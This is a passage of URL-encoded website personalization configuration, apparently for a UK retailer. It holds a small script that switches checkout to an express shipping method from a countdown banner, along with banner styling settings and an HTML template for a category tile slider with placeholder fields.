run();%0A%0Aconst%20countdownButton%20=%20document.getElementById('button_$%7BdyVariationId%7D');%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%0Afunction%20changeShippingMethod()%20%7B%0A%20%20%20%20//get%20the%20shipping%20methods%20selector%0A%20%20%20%20%20%20var%20selectElement%20=%20document.getElementById(%22shippingMethods%22);%0A%20%20%20%20//%20what%20shipping%20we%20would%20like%0A%20%20%20%20%20%20var%20desiredShippingId%20=%20%22$%7BDesired%20Shipping%20Method%20ID%7D%22;%0A%20%20%20%20//loop%20through%20shipping%20method%20options%20and%20match%20the%20desired%20one.%0A%20%20%20%20%20%20for%20(var%20i%20=%200;%20i%20%3C%20selectElement.options.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20if%20(selectElement.options%5Bi%5D.getAttribute(%22data-shipping-id%22)%20===%20desiredShippingId)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20Set%20the%20selected%20option%0A%20%20%20%20%20%20%20%20%20%20selectElement.selectedIndex%20=%20i;%0A%0A%20%20%20%20%20%20%20%20%20%20//%20Trigger%20the%20change%20event%20manually%0A%20%20%20%20%20%20%20%20%20%20var%20event%20=%20new%20Event(%22change%22);%0A%20%20%20%20%20%20%20%20%20%20selectElement.dispatchEvent(event);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20break;%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%7D%0A%0AcountdownButton.addEventListener('click',changeShippingMethod);%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Want%2520it%2520%253Cb%253ETomorrow%253F%253C/b%253E%2520%2528UK%2520Only%2529%253Cbr/%253E%250AChoose%2520Express%2520Delivery%2520within%2520%253A%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22Background%20Color%22:%7B%22value%22:%22%2523e2e1e1%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Desired%20Shipping%20Method%20ID%22:%7B%22value%22:%22EVRIEXPRESS%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D,%22html%22:%5B%5D%7D","do_nothing_action","Affinty Pop Cats","#maincontent section.pop-cats","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20pop-cats%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%